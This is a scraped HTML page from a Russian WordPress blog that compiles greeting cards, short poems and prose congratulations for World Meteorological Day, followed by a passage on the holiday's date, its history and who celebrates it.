

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/vsemirnyy-den-meteorologii-otkrytki/
body_size: 27102
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Всемирный день метеорологии открытки</title>
  <meta name="description" content="Всемирный день метеорологии открытки Всемирный день метеорологии открытки 23 марта 2021 года мы празднуем Всемирный день метеоролога (метеорологии). Эти люди предсказывают погоду,">
  <link rel="canonical" href="/vsemirnyy-den-meteorologii-otkrytki/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u203eef416f47c90a5b4bed5a5fe450a2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u203eef416f47c90a5b4bed5a5fe450a2:active, .u203eef416f47c90a5b4bed5a5fe450a2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u203eef416f47c90a5b4bed5a5fe450a2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u203eef416f47c90a5b4bed5a5fe450a2 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u203eef416f47c90a5b4bed5a5fe450a2 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u203eef416f47c90a5b4bed5a5fe450a2:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ue9031f4914919cc9b3aa404cacbb6852 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .ue9031f4914919cc9b3aa404cacbb6852:active, .ue9031f4914919cc9b3aa404cacbb6852:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue9031f4914919cc9b3aa404cacbb6852 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue9031f4914919cc9b3aa404cacbb6852 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .ue9031f4914919cc9b3aa404cacbb6852 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .ue9031f4914919cc9b3aa404cacbb6852:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ude5bc5f38e43810720c2cf5eee0eb922 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .ude5bc5f38e43810720c2cf5eee0eb922:active, .ude5bc5f38e43810720c2cf5eee0eb922:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ude5bc5f38e43810720c2cf5eee0eb922 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ude5bc5f38e43810720c2cf5eee0eb922 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .ude5bc5f38e43810720c2cf5eee0eb922 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .ude5bc5f38e43810720c2cf5eee0eb922:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-8878 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Всемирный день метеорологии открытки</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-8878" class="post-8878 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <h2>Всемирный день метеорологии открытки</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Международный день театра: очень красивые поздравления" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/Golovna-2-170x100.jpeg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/Golovna-2-170x100.jpeg" alt="Международный день театра: очень красивые поздравления"></noscript></p>
                <p>23 марта 2021 года мы празднуем Всемирный день метеоролога (метеорологии). Эти люди предсказывают погоду, прогнозируют, когда пойдет дождь или снег, когда наступит холод или тепло. И в их профессиональный праздник не забудьте поздравить метеорологов.</p>
                <h2>Поздравления с Днем метеоролога – картинки и открытки</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 1" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 1"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 2" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog1.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog1.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 2"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 3" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog2.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog2.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 3"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 4" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog3.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog3.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 4"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 5" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog4.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog4.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 5"></noscript></p>
                <h2>День метеоролога – поздравления в стихах</h2>
                <p>Кто прогноз составит точный,<br>
                Ураган кто предречет?<br>
                Только он — метеоролог,<br>
                Он циклонам знает счет.</p>
                <p>В праздник ваш желаю счастья,<br>
                Только солнечной погоды,<br>
                Денежные ураганы<br>
                Приумножат пусть доходы.</p>
                <p>В День метеорологии<br>
                Я точности желаю,<br>
                И пусть прогнозы многие<br>
                С погодой совпадают!</p>
                <p>В труде пусть не случается<br>
                Проблем и неполадок,<br>
                Мечты пусть исполняются,<br>
                И всё идёт, как надо!</p>
                <h2>Поздравления с Всемирным днем метеорологии – проза</h2>
                <p>С Днем метеоролога поздравляю! Пусть вы всегда можете без ошибок предсказывать хорошую погоду. Пусть злые ветра не дуют на вас, а беспощадное солнце не палит. Желают отличной погоды и хорошей работы.</p>
                <p>С Днем метеорологии поздравляю тебя! Пусть твоя работа будет безоблачной и легкой. Желаю тебе точно предсказывать хорошую погоду, получат ответные улыбки и благодарность.</p>
                <p>С праздником метеорологии поздравляю! Желаю тебе хорошего настроения, солнца и безоблачной работы. Пусть твои предсказания всегда будут точными.</p>
                <p><span class="link" data-link="https://joy-pup.com/holidays/vsemirnyj-den-meteorologa-meteorol/">Источник</span></p>
                <p>﻿</p>
                <h2>Всемирный день метеоролога: поздравления, сценки и сценарий мероприятия</h2>
                <p>Погода – первое, на что обращает внимание человек, вставая с утра. Сегодня мы уже не сможем обойтись без прогнозов на сутки, неделю и даже сезон. Но как иначе, ведь температура за окном определяет наше существование, форму одежды и даже самочувствие. Важность работы сотрудников службы невозможно переоценить. А когда отмечается День метеоролога в России 2019, есть ли у праздника история и как поздравить родных, коллег – разберемся во всем подробнее.</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20401'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="401" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa-700x401.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa-700x401.jpg" alt="День метеоролога" width="700" height="401"></noscript></p>
                <p>Цитирование фото: i.ytimg.com</p>
                <h2>Когда отмечают День метеоролога</h2>
                <p>Отмечается праздник 23 марта День метеоролога – это не общегосударственный выходной, в 2019 году будет отпразднован только в 11 раз. Приказ о введении именного дня подписан 19.05.2008 года. Также есть определенный день для сотрудников военной службы, 22 декабря – День военного гидрометеоролога, это торжество для людей, которые служат в войсках регулярного назначения и тщательно составляют, проверяют сводки погоды.</p>
                <p><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/GeYaOxrn3FM"></iframe><noscript><iframe src="https://www.youtube.com/embed/GeYaOxrn3FM"></iframe></noscript></p>
                <h2>Кто празднует Всемирный день метеорологии</h2>
                <p>Всемирный день метеоролога отмечают сотрудники ведомственных организаций любых званий, должностей и выслуги лет. В эту группу входят работники станций контроля погодных условий, обсерваторий, исследователи и работники информационных ресурсов. Также праздник обязательно отмечают люди, работающие на ученых – персонал предприятий, преподаватели и студенты и все, кто считает себя так или иначе, относящимся к работе, посвященной метеорологическим условиям.</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20430'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="430" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa2-700x430.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa2-700x430.jpg" alt="День метеоролога" width="700" height="430"></noscript></p>
                <p>Цитирование фото: winstein.org</p>
                <h2>История и традиции</h2>
                <p>Задавая вопрос, какого числа День метеоролога, нельзя забывать о традициях мероприятия, его истории. Впервые праздник состоялся после подписания Указа Президента РФ Д. Медведева в 2008 году. Торжество было приурочено к началу работы Всемирной метеорологической организации, которая открылась в 1950 году.</p>
                <p>Отмечаются праздники в стране, как это у нас принято – в кругу друзей, коллег, родных и близких. Люди, имеющие отношение к погоде, получают поздравления, подарки. Обязательно отмечаются самые заслуженные участники тех или иных событий. Официальный праздник подразумевает произнесение торжественных речей, награждения.</p>
                <blockquote>
                  <p><strong>Стоит отметить, что в последнее время День метеоролога получил широкое признание, и сегодня его отмечают в детских садах, школах – проходят тематические вечера, утренники.</strong></p>
                </blockquote>
                <p><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/LGLhVDIeUA8"></iframe><noscript><iframe src="https://www.youtube.com/embed/LGLhVDIeUA8"></iframe></noscript></p>
